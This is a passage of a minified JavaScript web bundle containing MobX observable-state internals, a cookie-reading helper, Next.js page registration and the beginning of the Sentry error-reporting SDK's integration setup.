'"+i.name+"' tracing enabled"),i.isTracing=n?a.BREAK:a.LOG}(this,t)},t}(),eq=function(t){return t()};function e$(){eD.inBatch>0||eD.isRunningReactions||eq(eG)}function eG(){eD.isRunningReactions=!0;for(var t=eD.pendingReactions,r=0;t.length>0;){100==++r&&(console.error("Reaction doesn't converge to a stable state after 100 iterations. Probably there is a cycle in the reactive function: "+t[0]),t.splice(0));for(var n=t.splice(0),i=0,a=n.length;i<a;i++)n[i].runReaction()}eD.isRunningReactions=!1}var ez=b("Reaction",eV);function eW(){return!1}function eJ(t){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}}function eX(){h(!1)}function eK(t){return function(r,n,i){if(i){if(i.value)return{value:eS(t,i.value),enumerable:!1,configurable:!0,writable:!0};var a,o=i.initializer;return{enumerable:!1,configurable:!0,writable:!0,initializer:function(){return eS(t,o.call(this))}}}return(a=t,function(t,r,n){Object.defineProperty(t,r,{configurable:!0,enumerable:!1,get:function(){},set:function(t){y(this,r,eY(a,t))}})}).apply(this,arguments)}}var eY=function(t,r,n,i){return 1===arguments.length&&"function"==typeof t?eS(t.name||"<unnamed action>",t):2===arguments.length&&"function"==typeof r?eS(t,r):1===arguments.length&&"string"==typeof t?eK(t):!0!==i?eK(r).apply(null,arguments):void y(t,r,eS(t.name||r,n.value,this))};function eQ(t,r,n){y(t,r,eS(r,n.bind(t)))}eY.bound=function(t,r,n,i){return!0===i?(eQ(t,r,n.value),null):n?{configurable:!0,enumerable:!1,get:function(){return eQ(this,r,n.value||n.initializer.call(this)),this[r]},set:eX}:{enumerable:!1,configurable:!0,set:function(t){eQ(this,r,t)},get:function(){}}};var e0=function(t){return t()};function e1(t,r,n){return e2("onBecomeUnobserved",t,r,n)}function e2(t,r,n,i){var a="function"==typeof i?tO(r,n):tO(r),o="function"==typeof i?i:n,s=t+"Listeners";return(a[s]?a[s].add(o):a[s]=new Set([o]),"function"!=typeof a[t])?h(!1):function(){var t=a[s];t&&(t.delete(o),0===t.size&&delete a[s])}}function e3(t){var r,n,i=t.enforceActions,a=t.computedRequiresReaction,o=t.computedConfigurable,s=t.disableErrorBoundaries,u=t.reactionScheduler,c=t.reactionRequiresObservable,l=t.observableRequiresReaction;if(!0===t.isolateGlobalState&&((eD.pendingReactions.length||eD.inBatch||eD.isRunningReactions)&&h("isolateGlobalState should be called before MobX is running any reactions"),eZ=!0,eN&&(0==--eR().__mobxInstanceCount&&(eR().__mobxGlobals=void 0),eD=new ex)),void 0!==i){var d=void 0;switch(i){case!0:case"observed":d=!0;break;case!1:case"never":d=!1;break;case"strict":case"always":d="strict";break;default:h("Invalid value for 'enforceActions': '"+i+"', expected 'never', 'always' or 'observed'")}eD.enforceActions=d,eD.allowStateChanges=!0!==d&&"strict"!==d}void 0!==a&&(eD.computedRequiresReaction=!!a),void 0!==c&&(eD.reactionRequiresObservable=!!c),void 0!==l&&(eD.observableRequiresReaction=!!l,eD.allowStateReads=!eD.observableRequiresReaction),void 0!==o&&(eD.computedConfigurable=!!o),void 0!==s&&(!0===s&&console.warn("WARNING: Debug feature only. MobX will NOT recover from errors when `disableErrorBoundaries` is enabled."),eD.disableErrorBoundaries=!!s),u&&(r=u,n=eq,eq=function(t){return r(function(){return n(t)})})}function e4(t,r){var n="function"==typeof t?t.prototype:t,i=function(t){var i=r[t];Array.isArray(i)||(i=[i]);var a=Object.getOwnPropertyDescriptor(n,t),o=i.reduce(function(r,i){return i(n,t,r)},a);o&&Object.defineProperty(n,t,o)};for(var a in r)i(a);return t}function e5(t,r,n,i){i=W(i);var a=e6(i);return M(t),tw(t,i.name,a.enhancer),r&&e8(t,r,n,a),t}function e6(t){return t.defaultDecorator||(!1===t.deep?K:J)}function e8(t,r,n,i){eU();try{var a,o,s,u=k(r);try{for(var c=Z(u),l=c.next();!l.done;l=c.next()){var d,s=l.value,h=Object.getOwnPropertyDescriptor(r,s),f=(n&&s in n?n[s]:h.get?ea:i)(t,s,h,!0);f&&Object.defineProperty(t,s,f)}}catch(p){a={error:p}}finally{try{l&&!l.done&&(o=c.return)&&o.call(c)}finally{if(a)throw a.error}}}finally{eF()}}function e7(t,r){return function t(r){var n,i,a={name:r.name};return r.observing&&r.observing.length>0&&(a.dependencies=(n=r.observing,i=[],n.forEach(function(t){-1===i.indexOf(t)&&i.push(t)}),i).map(t)),a}(tO(t,r))}function e9(t){var r,n;return 1!==arguments.length&&h(!1),null!=(r=t)&&(void 0!==n?!!tT(r)&&r[C].values.has(n):tT(r)||!!r[C]||O(r)||ez(r)||eI(r))}function te(t,r){void 0===r&&(r=void 0),eU();try{return t.apply(r)}finally{eF()}}function tt(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t}Object.create(Error.prototype);var tr={has:function(t,r){if(r===C||"constructor"===r||r===B)return!0;var n,i=t[C];return tt(r)?i.has(r):r in t},get:function(t,r){if(r===C||"constructor"===r||r===B)return t[r];var n,i=t[C],a=i.values.get(r);if(a instanceof T){var o=a.get();return void 0===o&&i.has(r),o}return tt(r)&&i.has(r),t[r]},set:function(t,r,n){return!!tt(r)&&(!function t(r,n,i){if(2===arguments.length&&!tb(r)){eU();var a=n;try{for(var o in a)t(r,o,a[o])}finally{eF()}return}if(tT(r)){var s=r[C];s.values.get(n)?s.write(n,i):s.addObservableProp(n,i,s.defaultEnhancer)}else if(tv(r))r.set(n,i);else if(tb(r))r.add(n);else{if(!tf(r))return h(!1);"number"!=typeof n&&(n=parseInt(n,10)),f(n>=0,"Not a valid index: '"+n+"'"),eU(),n>=r.length&&(r.length=n+1),r[n]=i,eF()}}(t,r,n),!0)},deleteProperty:function(t,r){var n;return!!tt(r)&&(t[C].remove(r),!0)},ownKeys:function(t){var r;return t[C].keysAtom.reportObserved(),Reflect.ownKeys(t)},preventExtensions:function(t){return h("Dynamic observable objects cannot be frozen"),!1}};function tn(t){return void 0!==t.interceptors&&t.interceptors.length>0}function ti(t,r){var n=t.interceptors||(t.interceptors=[]);return n.push(r),p(function(){var t=n.indexOf(r);-1!==t&&n.splice(t,1)})}function ta(t,r){var n=ep();try{for(var i=L(t.interceptors||[]),a=0,o=i.length;a<o&&(r=i[a](r),f(!r||r.type,"Intercept handlers should return nothing or a change object"),r);a++);return r}finally{eg(n)}}function to(t){return void 0!==t.changeListeners&&t.changeListeners.length>0}function ts(t,r){var n=t.changeListeners||(t.changeListeners=[]);return n.push(r),p(function(){var t=n.indexOf(r);-1!==t&&n.splice(t,1)})}function tu(t,r){var n=ep(),i=t.changeListeners;if(i){i=i.slice();for(var a=0,o=i.length;a<o;a++)i[a](r);eg(n)}}var tc={get:function(t,r){return r===C?t[C]:"length"===r?t[C].getArrayLength():"number"==typeof r?td.get.call(t,r):"string"!=typeof r||isNaN(r)?td.hasOwnProperty(r)?td[r]:t[r]:td.get.call(t,parseInt(r))},set:function(t,r,n){return"length"===r&&t[C].setArrayLength(n),"number"==typeof r&&td.set.call(t,r,n),"symbol"==typeof r||isNaN(r)?t[r]=n:td.set.call(t,parseInt(r),n),!0},preventExtensions:function(t){return h("Observable arrays cannot be frozen"),!1}},tl=function(){function t(t,r,n){this.owned=n,this.values=[],this.proxy=void 0,this.lastKnownLength=0,this.atom=new T(t||"ObservableArray@"+d()),this.enhancer=function(n,i){return r(n,i,t+"[..]")}}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.dehanceValues=function(t){return void 0!==this.dehancer&&t.length>0?t.map(this.dehancer):t},t.prototype.intercept=function(t){return ti(this,t)},t.prototype.observe=function(t,r){return void 0===r&&(r=!1),r&&t({object:this.proxy,type:"splice",index:0,added:this.values.slice(),addedCount:this.values.length,removed:[],removedCount:0}),ts(this,t)},t.prototype.getArrayLength=function(){return this.atom.reportObserved(),this.values.length},t.prototype.setArrayLength=function(t){if("number"!=typeof t||t<0)throw Error("[mobx.array] Out of range: "+t);var r=this.values.length;if(t!==r){if(t>r){for(var n=Array(t-r),i=0;i<t-r;i++)n[i]=void 0;this.spliceWithArray(r,0,n)}else this.spliceWithArray(t,r-t)}},t.prototype.updateArrayLength=function(t,r){if(t!==this.lastKnownLength)throw Error("[mobx] Modification exception: the internal structure of an observable array was changed.");this.lastKnownLength+=r},t.prototype.spliceWithArray=function(t,r,n){var i=this;el(this.atom);var a=this.values.length;if(void 0===t?t=0:t>a?t=a:t<0&&(t=Math.max(0,a+t)),r=1===arguments.length?a-t:null==r?0:Math.max(0,Math.min(r,a-t)),void 0===n&&(n=c),tn(this)){var o=ta(this,{object:this.proxy,type:"splice",index:t,removedCount:r,added:n});if(!o)return c;r=o.removedCount,n=o.added}n=0===n.length?n:n.map(function(t){return i.enhancer(t,void 0)});var s=this.spliceItemsIntoValues(t,r,n);return(0!==r||0!==n.length)&&this.notifyArraySplice(t,n,s),this.dehanceValues(s)},t.prototype.spliceItemsIntoValues=function(t,r,n){if(n.length<1e4)return(i=this.values).splice.apply(i,L([t,r],n));var i,a=this.values.slice(t,t+r);return this.values=this.values.slice(0,t).concat(n,this.values.slice(t+r)),a},t.prototype.notifyArrayChildUpdate=function(t,r,n){var i=!this.owned&&!1,a=to(this),o=a||i?{object:this.proxy,type:"update",index:t,newValue:r,oldValue:n}:null;this.atom.reportChanged(),a&&tu(this,o)},t.prototype.notifyArraySplice=function(t,r,n){var i=!this.owned&&!1,a=to(this),o=a||i?{object:this.proxy,type:"splice",index:t,removed:n,added:r,removedCount:n.length,addedCount:r.length}:null;this.atom.reportChanged(),a&&tu(this,o)},t}(),td={intercept:function(t){return this[C].intercept(t)},observe:function(t,r){return void 0===r&&(r=!1),this[C].observe(t,r)},clear:function(){return this.splice(0)},replace:function(t){var r=this[C];return r.spliceWithArray(0,r.values.length,t)},toJS:function(){return this.slice()},toJSON:function(){return this.toJS()},splice:function(t,r){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];var a=this[C];switch(arguments.length){case 0:return[];case 1:return a.spliceWithArray(t);case 2:return a.spliceWithArray(t,r)}return a.spliceWithArray(t,r,n)},spliceWithArray:function(t,r,n){return this[C].spliceWithArray(t,r,n)},push:function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=this[C];return n.spliceWithArray(n.values.length,0,t),n.values.length},pop:function(){return this.splice(Math.max(this[C].values.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=this[C];return n.spliceWithArray(0,0,t),n.values.length},reverse:function(){var t=this.slice();return t.reverse.apply(t,arguments)},sort:function(t){var r=this.slice();return r.sort.apply(r,arguments)},remove:function(t){var r=this[C],n=r.dehanceValues(r.values).indexOf(t);return n>-1&&(this.splice(n,1),!0)},get:function(t){var r=this[C];if(r){if(t<r.values.length)return r.atom.reportObserved(),r.dehanceValue(r.values[t]);console.warn("[mobx.array] Attempt to read an array index ("+t+") that is out of bounds ("+r.values.length+"). Please check length first. Out of bound indices will not be tracked by MobX")}},set:function(t,r){var n=this[C],i=n.values;if(t<i.length){el(n.atom);var a=i[t];if(tn(n)){var o=ta(n,{type:"update",object:n.proxy,index:t,newValue:r});if(!o)return;r=o.newValue}(r=n.enhancer(r,a))!==a&&(i[t]=r,n.notifyArrayChildUpdate(t,r,a))}else if(t===i.length)n.spliceWithArray(t,0,[r]);else throw Error("[mobx.array] Index out of bounds, "+t+" is larger than "+i.length)}};["concat","flat","includes","indexOf","join","lastIndexOf","slice","toString","toLocaleString"].forEach(function(t){"function"==typeof Array.prototype[t]&&(td[t]=function(){var r=this[C];r.atom.reportObserved();var n=r.dehanceValues(r.values);return n[t].apply(n,arguments)})}),["every","filter","find","findIndex","flatMap","forEach","map","some"].forEach(function(t){"function"==typeof Array.prototype[t]&&(td[t]=function(r,n){var i=this,a=this[C];return a.atom.reportObserved(),a.dehanceValues(a.values)[t](function(t,a){return r.call(n,t,a,i)},n)})}),["reduce","reduceRight"].forEach(function(t){td[t]=function(){var r=this,n=this[C];n.atom.reportObserved();var i=arguments[0];return arguments[0]=function(t,a,o){return i(t,a=n.dehanceValue(a),o,r)},n.values[t].apply(n.values,arguments)}});var th=b("ObservableArrayAdministration",tl);function tf(t){return v(t)&&th(t[C])}var tp={},tg=function(){function t(t,r,n){if(void 0===r&&(r=V),void 0===n&&(n="ObservableMap@"+d()),this.enhancer=r,this.name=n,this[o]=tp,this._keysAtom=I(this.name+".keys()"),this[Symbol.toStringTag]="Map","function"!=typeof Map)throw Error("mobx.map requires Map polyfill for the current browser. Check babel-polyfill or core-js/es6/map.js");this._data=new Map,this._hasMap=new Map,this.merge(t)}return t.prototype._has=function(t){return this._data.has(t)},t.prototype.has=function(t){var r=this;if(!eD.trackingDerivation)return this._has(t);var n=this._hasMap.get(t);if(!n){var i=n=new eT(this._has(t),q,this.name+"."+S(t)+"?",!1);this._hasMap.set(t,i),e1(i,function(){return r._hasMap.delete(t)})}return n.get()},t.prototype.set=function(t,r){var n=this._has(t);if(tn(this)){var i=ta(this,{type:n?"update":"add",object:this,newValue:r,name:t});if(!i)return this;r=i.newValue}return n?this._updateValue(t,r):this._addValue(t,r),this},t.prototype.delete=function(t){var r=this;if(el(this._keysAtom),tn(this)){var n=ta(this,{type:"delete",object:this,name:t});if(!n)return!1}if(this._has(t)){var i=to(this),n=i?{type:"delete",object:this,oldValue:this._data.get(t).value,name:t}:null;return te(function(){r._keysAtom.reportChanged(),r._updateHasMapEntry(t,!1),r._data.get(t).setNewValue(void 0),r._data.delete(t)}),i&&tu(this,n),!0}return!1},t.prototype._updateHasMapEntry=function(t,r){var n=this._hasMap.get(t);n&&n.setNewValue(r)},t.prototype._updateValue=function(t,r){var n=this._data.get(t);if((r=n.prepareNewValue(r))!==eD.UNCHANGED){var i=to(this),a=i?{type:"update",object:this,oldValue:n.value,name:t,newValue:r}:null;n.setNewValue(r),i&&tu(this,a)}},t.prototype._addValue=function(t,r){var n=this;el(this._keysAtom),te(function(){var i=new eT(r,n.enhancer,n.name+"."+S(t),!1);n._data.set(t,i),r=i.value,n._updateHasMapEntry(t,!0),n._keysAtom.reportChanged()});var i=to(this),a=i?{type:"add",object:this,name:t,newValue:r}:null;i&&tu(this,a)},t.prototype.get=function(t){return this.has(t)?this.dehanceValue(this._data.get(t).get()):this.dehanceValue(void 0)},t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.keys=function(){return this._keysAtom.reportObserved(),this._data.keys()},t.prototype.values=function(){var t=this,r=this.keys();return tA({next:function(){var n=r.next(),i=n.done,a=n.value;return{done:i,value:i?void 0:t.get(a)}}})},t.prototype.entries=function(){var t=this,r=this.keys();return tA({next:function(){var n=r.next(),i=n.done,a=n.value;return{done:i,value:i?void 0:[a,t.get(a)]}}})},t.prototype[o=C,Symbol.iterator]=function(){return this.entries()},t.prototype.forEach=function(t,r){var n,i;try{for(var a=Z(this),o=a.next();!o.done;o=a.next()){var s=D(o.value,2),u=s[0],c=s[1];t.call(r,c,u,this)}}catch(l){n={error:l}}finally{try{o&&!o.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}},t.prototype.merge=function(t){var r=this;return tv(t)&&(t=t.toJS()),te(function(){var n=ek(!0);try{m(t)?(function(t){var r=new Set;for(var n in t)r.add(n);return Object.getOwnPropertySymbols(t).forEach(function(n){Object.getOwnPropertyDescriptor(t,n).enumerable&&r.add(n)}),Array.from(r)})(t).forEach(function(n){return r.set(n,t[n])}):Array.isArray(t)?t.forEach(function(t){var n=D(t,2),i=n[0],a=n[1];return r.set(i,a)}):_(t)?(t.constructor!==Map&&h("Cannot initialize from classes that inherit from Map: "+t.constructor.name),t.forEach(function(t,n){return r.set(n,t)})):null!=t&&h("Cannot initialize map from "+t)}finally{eC(n)}}),this},t.prototype.clear=function(){var t=this;te(function(){ef(function(){var r,n;try{for(var i=Z(t.keys()),a=i.next();!a.done;a=i.next()){var o=a.value;t.delete(o)}}catch(s){r={error:s}}finally{try{a&&!a.done&&(n=i.return)&&n.call(i)}finally{if(r)throw r.error}}})})},t.prototype.replace=function(t){var r=this;return te(function(){var n,i,a,o,s=function(t){if(_(t)||tv(t))return t;if(Array.isArray(t))return new Map(t);if(!m(t))return h("Cannot convert to map from '"+t+"'");var r=new Map;for(var n in t)r.set(n,t[n]);return r}(t),u=new Map,c=!1;try{for(var l=Z(r._data.keys()),d=l.next();!d.done;d=l.next()){var f=d.value;if(!s.has(f)){if(r.delete(f))c=!0;else{var p=r._data.get(f);u.set(f,p)}}}}catch(g){n={error:g}}finally{try{d&&!d.done&&(i=l.return)&&i.call(l)}finally{if(n)throw n.error}}try{for(var v=Z(s.entries()),y=v.next();!y.done;y=v.next()){var b=D(y.value,2),f=b[0],p=b[1],w=r._data.has(f);if(r.set(f,p),r._data.has(f)){var S=r._data.get(f);u.set(f,S),w||(c=!0)}}}catch(E){a={error:E}}finally{try{y&&!y.done&&(o=v.return)&&o.call(v)}finally{if(a)throw a.error}}if(!c){if(r._data.size!==u.size)r._keysAtom.reportChanged();else for(var k=r._data.keys(),C=u.keys(),T=k.next(),O=C.next();!T.done;){if(T.value!==O.value){r._keysAtom.reportChanged();break}T=k.next(),O=C.next()}}r._data=u}),this},Object.defineProperty(t.prototype,"size",{get:function(){return this._keysAtom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.toPOJO=function(){var t,r,n={};try{for(var i=Z(this),a=i.next();!a.done;a=i.next()){var o=D(a.value,2),s=o[0],u=o[1];n["symbol"==typeof s?s:S(s)]=u}}catch(c){t={error:c}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(t)throw t.error}}return n},t.prototype.toJS=function(){return new Map(this)},t.prototype.toJSON=function(){return this.toPOJO()},t.prototype.toString=function(){var t=this;return this.name+"[{ "+Array.from(this.keys()).map(function(r){return S(r)+": "+t.get(r)}).join(", ")+" }]"},t.prototype.observe=function(t,r){return ts(this,t)},t.prototype.intercept=function(t){return ti(this,t)},t}(),tv=b("ObservableMap",tg),tm={},ty=function(){function t(t,r,n){if(void 0===r&&(r=V),void 0===n&&(n="ObservableSet@"+d()),this.name=n,this[s]=tm,this._data=new Set,this._atom=I(this.name),this[Symbol.toStringTag]="Set","function"!=typeof Set)throw Error("mobx.set requires Set polyfill for the current browser. Check babel-polyfill or core-js/es6/set.js");this.enhancer=function(t,i){return r(t,i,n)},t&&this.replace(t)}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.clear=function(){var t=this;te(function(){ef(function(){var r,n;try{for(var i=Z(t._data.values()),a=i.next();!a.done;a=i.next()){var o=a.value;t.delete(o)}}catch(s){r={error:s}}finally{try{a&&!a.done&&(n=i.return)&&n.call(i)}finally{if(r)throw r.error}}})})},t.prototype.forEach=function(t,r){var n,i;try{for(var a=Z(this),o=a.next();!o.done;o=a.next()){var s=o.value;t.call(r,s,s,this)}}catch(u){n={error:u}}finally{try{o&&!o.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}},Object.defineProperty(t.prototype,"size",{get:function(){return this._atom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.add=function(t){var r=this;if(el(this._atom),tn(this)){var n=ta(this,{type:"add",object:this,newValue:t});if(!n)return this}if(!this.has(t)){te(function(){r._data.add(r.enhancer(t,void 0)),r._atom.reportChanged()});var i=to(this),n=i?{type:"add",object:this,newValue:t}:null;i&&tu(this,n)}return this},t.prototype.delete=function(t){var r=this;if(tn(this)){var n=ta(this,{type:"delete",object:this,oldValue:t});if(!n)return!1}if(this.has(t)){var i=to(this),n=i?{type:"delete",object:this,oldValue:t}:null;return te(function(){r._atom.reportChanged(),r._data.delete(t)}),i&&tu(this,n),!0}return!1},t.prototype.has=function(t){return this._atom.reportObserved(),this._data.has(this.dehanceValue(t))},t.prototype.entries=function(){var t=0,r=Array.from(this.keys()),n=Array.from(this.values());return tA({next:function(){return(t+=1)<n.length?{value:[r[t],n[t]],done:!1}:{done:!0}}})},t.prototype.keys=function(){return this.values()},t.prototype.values=function(){this._atom.reportObserved();var t=this,r=0,n=Array.from(this._data.values());return tA({next:function(){return r<n.length?{value:t.dehanceValue(n[r++]),done:!1}:{done:!0}}})},t.prototype.replace=function(t){var r=this;return tb(t)&&(t=t.toJS()),te(function(){var n=ek(!0);try{Array.isArray(t)?(r.clear(),t.forEach(function(t){return r.add(t)})):w(t)?(r.clear(),t.forEach(function(t){return r.add(t)})):null!=t&&h("Cannot initialize set from "+t)}finally{eC(n)}}),this},t.prototype.observe=function(t,r){return ts(this,t)},t.prototype.intercept=function(t){return ti(this,t)},t.prototype.toJS=function(){return new Set(this)},t.prototype.toString=function(){return this.name+"[ "+Array.from(this).join(", ")+" ]"},t.prototype[s=C,Symbol.iterator]=function(){return this.values()},t}(),tb=b("ObservableSet",ty),t_=function(){function t(t,r,n,i){void 0===r&&(r=new Map),this.target=t,this.values=r,this.name=n,this.defaultEnhancer=i,this.keysAtom=new T(n+".keys")}return t.prototype.read=function(t){return this.values.get(t).get()},t.prototype.write=function(t,r){var n=this.target,i=this.values.get(t);if(i instanceof eO){i.set(r);return}if(tn(this)){var a=ta(this,{type:"update",object:this.proxy||n,name:t,newValue:r});if(!a)return;r=a.newValue}if((r=i.prepareNewValue(r))!==eD.UNCHANGED){var o=to(this),a=o?{type:"update",object:this.proxy||n,oldValue:i.value,name:t,newValue:r}:null;i.setNewValue(r),o&&tu(this,a)}},t.prototype.has=function(t){var r=this.pendingKeys||(this.pendingKeys=new Map),n=r.get(t);if(n)return n.get();var i=!!this.values.get(t);return n=new eT(i,q,this.name+"."+S(t)+"?",!1),r.set(t,n),n.get()},t.prototype.addObservableProp=function(t,r,n){void 0===n&&(n=this.defaultEnhancer);var i=this.target;if(tn(this)){var a=ta(this,{object:this.proxy||i,name:t,type:"add",newValue:r});if(!a)return;r=a.newValue}var o,s=new eT(r,n,this.name+"."+S(t),!1);this.values.set(t,s),r=s.value,Object.defineProperty(i,t,(o=t,tS[o]||(tS[o]={configurable:!0,enumerable:!0,get:function(){return this[C].read(o)},set:function(t){this[C].write(o,t)}}))),this.notifyPropertyAddition(t,r)},t.prototype.addComputedProp=function(t,r,n){var i,a,o,s,u=this.target;if(n.name=n.name||this.name+"."+S(r),this.values.set(r,new eO(n)),t===u||!(s=Object.getOwnPropertyDescriptor(t,r))||!1!==s.configurable&&!1!==s.writable){Object.defineProperty(t,r,(i=r,tE[i]||(tE[i]={configurable:eD.computedConfigurable,enumerable:!1,get:function(){return tk(this).read(i)},set:function(t){tk(this).write(i,t)}})))}},t.prototype.remove=function(t){if(this.values.has(t)){var r=this.target;if(tn(this)){var n=ta(this,{object:this.proxy||r,name:t,type:"remove"});if(!n)return}try{eU();var i=to(this),a=this.values.get(t),o=a&&a.get();if(a&&a.set(void 0),this.keysAtom.reportChanged(),this.values.delete(t),this.pendingKeys){var s=this.pendingKeys.get(t);s&&s.set(!1)}delete this.target[t];var n=i?{type:"remove",object:this.proxy||r,oldValue:o,name:t}:null;i&&tu(this,n)}finally{eF()}}},t.prototype.illegalAccess=function(t,r){console.warn("Property '"+r+"' of '"+t+"' was accessed through the prototype chain. Use 'decorate' instead to declare the prop or access it statically through it's owner")},t.prototype.observe=function(t,r){return ts(this,t)},t.prototype.intercept=function(t){return ti(this,t)},t.prototype.notifyPropertyAddition=function(t,r){var n=to(this),i=n?{type:"add",object:this.proxy||this.target,name:t,newValue:r}:null;if(n&&tu(this,i),this.pendingKeys){var a=this.pendingKeys.get(t);a&&a.set(!0)}this.keysAtom.reportChanged()},t.prototype.getKeys=function(){this.keysAtom.reportObserved();var t,r,n=[];try{for(var i=Z(this.values),a=i.next();!a.done;a=i.next()){var o=D(a.value,2),s=o[0];o[1]instanceof eT&&n.push(s)}}catch(u){t={error:u}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(t)throw t.error}}return n},t}();function tw(t,r,n){if(void 0===r&&(r=""),void 0===n&&(n=V),Object.prototype.hasOwnProperty.call(t,C))return t[C];m(t)||(r=(t.constructor.name||"ObservableObject")+"@"+d()),r||(r="ObservableObject@"+d());var i=new t_(t,new Map,S(r),n);return y(t,C,i),i}var tS=Object.create(null),tE=Object.create(null);function tk(t){var r=t[C];return r||(M(t),t[C])}var tC=b("ObservableObjectAdministration",t_);function tT(t){return!!v(t)&&(M(t),tC(t[C]))}function tO(t,r){if("object"==typeof t&&null!==t){if(tf(t))return void 0!==r&&h(!1),t[C].atom;if(tb(t))return t[C];if(tv(t)){if(void 0===r)return t._keysAtom;var n=t._data.get(r)||t._hasMap.get(r);return n||h(!1),n}if(M(t),r&&!t[C]&&t[r],tT(t)){if(!r)return h(!1);var n=t[C].values.get(r);return n||h(!1),n}if(O(t)||eI(t)||ez(t))return t}else if("function"==typeof t&&ez(t[C]))return t[C];return h(!1)}var tI=Object.prototype.toString;function tx(t,r,n){return void 0===n&&(n=-1),function t(r,n,i,a,o){if(r===n)return 0!==r||1/r==1/n;if(null==r||null==n)return!1;if(r!=r)return n!=n;var s=typeof r;if("function"!==s&&"object"!==s&&"object"!=typeof n)return!1;var u=tI.call(r);if(u!==tI.call(n))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+r==""+n;case"[object Number]":if(+r!=+r)return+n!=+n;return 0==+r?1/+r==1/n:+r==+n;case"[object Date]":case"[object Boolean]":return+r==+n;case"[object Symbol]":return"undefined"!=typeof Symbol&&Symbol.valueOf.call(r)===Symbol.valueOf.call(n);case"[object Map]":case"[object Set]":i>=0&&i++}r=tP(r),n=tP(n);var c="[object Array]"===u;if(!c){if("object"!=typeof r||"object"!=typeof n)return!1;var l=r.constructor,d=n.constructor;if(l!==d&&!("function"==typeof l&&l instanceof l&&"function"==typeof d&&d instanceof d)&&"constructor"in r&&"constructor"in n)return!1}if(0===i)return!1;i<0&&(i=-1),o=o||[];for(var h=(a=a||[]).length;h--;)if(a[h]===r)return o[h]===n;if(a.push(r),o.push(n),c){if((h=r.length)!==n.length)return!1;for(;h--;)if(!t(r[h],n[h],i-1,a,o))return!1}else{var f=Object.keys(r),p=void 0;if(h=f.length,Object.keys(n).length!==h)return!1;for(;h--;)if(!(tR(n,p=f[h])&&t(r[p],n[p],i-1,a,o)))return!1}return a.pop(),o.pop(),!0}(t,r,n)}function tP(t){return tf(t)?t.slice():_(t)||tv(t)||w(t)||tb(t)?Array.from(t.entries()):t}function tR(t,r){return Object.prototype.hasOwnProperty.call(t,r)}function tA(t){return t[Symbol.iterator]=tN,t}function tN(){return this}if("undefined"==typeof Proxy||"undefined"==typeof Symbol)throw Error("[mobx] MobX 5+ requires Proxy and Symbol objects. If your environment doesn't support Symbol or Proxy objects, please downgrade to MobX 4. For React Native Android, consider upgrading JSCore.");"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:eJ,extras:{getDebugName:function(t,r){var n;return(void 0!==r?tO(t,r):tT(t)||tv(t)||tb(t)?function t(r,n){return(r||h("Expecting some object"),void 0!==n)?t(tO(r,n)):O(r)||eI(r)||ez(r)||tv(r)||tb(r)?r:(M(r),r[C])?r[C]:void h(!1)}(t):tO(t)).name}},$mobx:C})},26689:function(t,r,n){var i=n(65885);i=i.default||i,t.exports=function(t,r){var n=t.req&&t.req.headers&&t.req.headers.cookie;return new i(n).getAll(r)}},7544:function(t,r,n){t.exports=n(46029)},83454:function(t,r,n){"use strict";var i,a;t.exports=(null==(i=n.g.process)?void 0:i.env)&&"object"==typeof(null==(a=n.g.process)?void 0:a.env)?n.g.process:n(77663)},91118:function(t,r,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(83154)}])},99231:function(t,r,n){"use strict";var i,a,o,s={};n.r(s),n.d(s,{FunctionToString:function(){return x},InboundFilters:function(){return L},LinkedErrors:function(){return z}});var u={};n.r(u),n.d(u,{Breadcrumbs:function(){return tr},Dedupe:function(){return tp},GlobalHandlers:function(){return eC},HttpContext:function(){return tl},LinkedErrors:function(){return to},TryCatch:function(){return eN}});var c=n(87316),l=n(40105);function d(t,r,n=[r],i="npm"){let a=t._metadata||{};a.sdk||(a.sdk={name:`sentry.javascript.${r}`,packages:n.map(t=>({name:`${i}:@sentry/${t}`,version:l.J})),version:l.J}),t._metadata=a}var h=n(64487);function f(t){if("boolean"==typeof __SENTRY_TRACING__&&!__SENTRY_TRACING__)return!1;let r=(0,h.s3)(),n=t||r&&r.getOptions();return!!n&&(n.enableTracing||"tracesSampleRate"in n||"tracesSampler"in n)}var p=n(20535),g=n(62844),v=n(12343),m=n(81703),y=n(71195),b=n(95659);let _=[];function w(t,r){for(let n of r)n&&n.afterAllSetup&&n.afterAllSetup(t)}function S(t,r,n){if(n[r.name]){m.X&&v.kg.log(`Integration skipped because it was already installed: ${r.name}`);return}if(n[r.name]=r,-1===_.indexOf(r.name)&&(r.setupOnce(y.cc,b.Gd),_.push(r.name)),r.setup&&"function"==typeof r.setup&&r.setup(t),t.on&&"function"==typeof r.preprocessEvent){let i=r.preprocessEvent.bind(r);t.on("preprocessEvent",(r,n)=>i(r,n,t))}if(t.addEventProcessor&&"function"==typeof r.processEvent){let a=r.processEvent.bind(r),o=Object.assign((r,n)=>a(r,n,t),{id:r.name});t.addEventProcessor(o)}m.X&&v.kg.log(`Integration installed: ${r.name}`)}function E(t,r){return Object.assign(function(...t){return r(...t)},{id:t})}let k,C="FunctionToString",T=new WeakMap,O=()=>({name:C,setupOnce(){k=Function.prototype.toString;try{Function.prototype.toString=function(...t){let r=(0,p.HK)(this),n=T.has((0,h.s3)())&&void 0!==r?r:this;return 